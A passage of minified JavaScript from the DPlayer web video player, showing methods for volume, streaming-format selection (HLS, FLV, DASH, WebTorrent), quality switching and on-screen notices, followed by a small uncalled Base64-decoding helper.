							this.template.volumeBarWrapWrap.dataset.balloon = i, t || this.user.set("volume", e), n || this.notice("".concat(this.tran("Volume"), " ").concat((100 * e).toFixed(0), "%")), this.video.volume = e, this.video.muted && (this.video.muted = !1), this.switchVolumeIcon()
						}
						return this.video.volume
					}
				}, {
					key: "toggle",
					value: function() {
						this.video.paused ? this.play() : this.pause()
					}
				}, {
					key: "on",
					value: function(e, t) {
						this.events.on(e, t)
					}
				}, {
					key: "switchVideo",
					value: function(e, t) {
						this.pause(), this.video.poster = e.pic ? e.pic : "", this.video.src = e.url, this.initMSE(this.video, e.type || "auto"), t && (this.template.danmakuLoading.style.display = "block", this.bar.set("played", 0, "width"), this.bar.set("loaded", 0, "width"), this.template.ptime.innerHTML = "00:00", this.template.danmaku.innerHTML = "", this.danmaku && this.danmaku.reload({
							id: t.id,
							address: t.api,
							token: t.token,
							maximum: t.maximum,
							addition: t.addition,
							user: t.user
						}))
					}
				}, {
					key: "initMSE",
					value: function(e, t) {
						var n = this;
						if(this.type = t, this.options.video.customType && this.options.video.customType[t]) "[object Function]" === Object.prototype.toString.call(this.options.video.customType[t]) ? this.options.video.customType[t](this.video, this) : console.error("Illegal customType: ".concat(t));
						else switch("auto" === this.type && (/m3u8(#|\?|$)/i.exec(e.src) ? this.type = "hls" : /.flv(#|\?|$)/i.exec(e.src) ? this.type = "flv" : /.mpd(#|\?|$)/i.exec(e.src) ? this.type = "dash" : this.type = "normal"), "hls" === this.type && (e.canPlayType("application/x-mpegURL") || e.canPlayType("application/vnd.apple.mpegURL")) && (this.type = "normal"), this.type) {
							case "hls":
								if(Hls)
									if(Hls.isSupported()) {
										var i = new Hls;
										i.loadSource(e.src), i.attachMedia(e)
									} else this.notice("Error: Hls is not supported.");
								else this.notice("Error: Can't find Hls.");
								break;
							case "flv":
								if(flvjs && flvjs.isSupported())
									if(flvjs.isSupported()) {
										var a = flvjs.createPlayer({
											type: "flv",
											url: e.src
										});
										a.attachMediaElement(e), a.load()
									} else this.notice("Error: flvjs is not supported.");
								else this.notice("Error: Can't find flvjs.");
								break;
							case "dash":
								dashjs ? dashjs.MediaPlayer().create().initialize(e, e.src, !1) : this.notice("Error: Can't find dashjs.");
								break;
							case "webtorrent":
								if(WebTorrent)
									if(WebTorrent.WEBRTC_SUPPORT) {
										this.container.classList.add("dplayer-loading");
										var o = new WebTorrent,
											r = e.src;
										o.add(r, function(e) {
											e.files.find(function(e) {
												return e.name.endsWith(".mp4")
											}).renderTo(n.video, {
												autoplay: n.options.autoplay
											}, function() {
												n.container.classList.remove("dplayer-loading")
											})
										})
									} else this.notice("Error: Webtorrent is not supported.");
								else this.notice("Error: Can't find Webtorrent.")
						}
					}
				}, {
					key: "initVideo",
					value: function(e, t) {
						var n = this;
						this.initMSE(e, t), this.on("durationchange", function() {
							1 !== e.duration && e.duration !== 1 / 0 && (n.template.dtime.innerHTML = o.secondToTime(e.duration))
						}), this.on("progress", function() {
							var t = e.buffered.length ? e.buffered.end(e.buffered.length - 1) / e.duration : 0;
							n.bar.set("loaded", t, "width")
						}), this.on("error", function() {
							n.video.error && n.tran && n.notice && (n.type, n.notice(n.tran("Video load failed"), -1))
						}), this.on("ended", function() {
							n.bar.set("played", 1, "width"), n.setting.loop ? (n.seek(0), n.play()) : n.pause(), n.danmaku && (n.danmaku.danIndex = 0)
						}), this.on("play", function() {
							n.paused && n.play()
						}), this.on("pause", function() {
							n.paused || n.pause()
						}), this.on("timeupdate", function() {
							n.bar.set("played", n.video.currentTime / n.video.duration, "width");
							var e = o.secondToTime(n.video.currentTime);
							n.template.ptime.innerHTML !== e && (n.template.ptime.innerHTML = e)
						});
						for(var i = function(t) {
								e.addEventListener(n.events.videoEvents[t], function() {
									n.events.trigger(n.events.videoEvents[t])
								})
							}, a = 0; a < this.events.videoEvents.length; a++) i(a);
						this.volume(this.user.get("volume"), !0, !0), this.options.subtitle && (this.subtitle = new re(this.template.subtitle, this.video, this.options.subtitle, this.events), this.user.get("subtitle") || this.subtitle.hide())
					}
				}, {
					key: "switchQuality",
					value: function(e) {
						var t = this;
						if(e = "string" == typeof e ? parseInt(e) : e, this.qualityIndex !== e && !this.switchingQuality) {
							this.qualityIndex = e, this.switchingQuality = !0, this.quality = this.options.video.quality[e], this.template.qualityButton.innerHTML = this.quality.name;
							var n = this.video.paused;
							this.video.pause();
							var i = qe()({
									current: !1,
									pic: null,
									screenshot: this.options.screenshot,
									preload: "auto",
									url: this.quality.url,
									subtitle: this.options.subtitle
								}),
								a = (new DOMParser).parseFromString(i, "text/html").body.firstChild;
							this.template.videoWrap.insertBefore(a, this.template.videoWrap.getElementsByTagName("div")[0]), this.prevVideo = this.video, this.video = a, this.initVideo(this.video, this.quality.type || this.options.video.type), this.seek(this.prevVideo.currentTime), this.notice("".concat(this.tran("Switching to"), " ").concat(this.quality.name, " ").concat(this.tran("quality")), -1), this.events.trigger("quality_start", this.quality), this.on("canplay", function() {
								if(t.prevVideo) {
									if(t.video.currentTime !== t.prevVideo.currentTime) return void t.seek(t.prevVideo.currentTime);
									t.template.videoWrap.removeChild(t.prevVideo), t.video.classList.add("dplayer-video-current"), n || t.video.play(), t.prevVideo = null, t.notice("".concat(t.tran("Switched to"), " ").concat(t.quality.name, " ").concat(t.tran("quality"))), t.switchingQuality = !1, t.events.trigger("quality_end")
								}
							})
						}
					}
				}, {
					key: "notice",
					value: function(e) {
						var t = this,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 2e3,
							i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : .8;
						this.template.notice.innerHTML = e, this.template.notice.style.opacity = i, this.noticeTime && clearTimeout(this.noticeTime), this.events.trigger("notice_show", e), n > 0 && (this.noticeTime = setTimeout(function() {
							t.template.notice.style.opacity = 0, t.events.trigger("notice_hide")
						}, n))
					}
				}, {
					key: "resize",
					value: function() {
						this.danmaku && this.danmaku.resize(), this.controller.thumbnails && this.controller.thumbnails.resize(160, this.video.videoHeight / this.video.videoWidth * 160, this.template.barWrap.offsetWidth), this.events.trigger("resize")
					}
				}, {
					key: "speed",
					value: function(e) {
						this.video.playbackRate = e
					}
				}, {
					key: "destroy",
					value: function() {
						Ce.splice(Ce.indexOf(this), 1), this.pause(), this.controller.destroy(), this.timer.destroy(), this.video.src = "", this.container.innerHTML = "", this.events.trigger("destroy")
					}
				}]) && Be(t.prototype, n), a && Be(t, a), e
			}();

		function b64DecodeUnicode(str) {
			return decodeURIComponent(atob(str).split('').map(function(c) {
				return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
			}).join(''))
		}
		t.default = _e
	}]).default
});
//# sourceMappingURL=DPlayer.min.js.map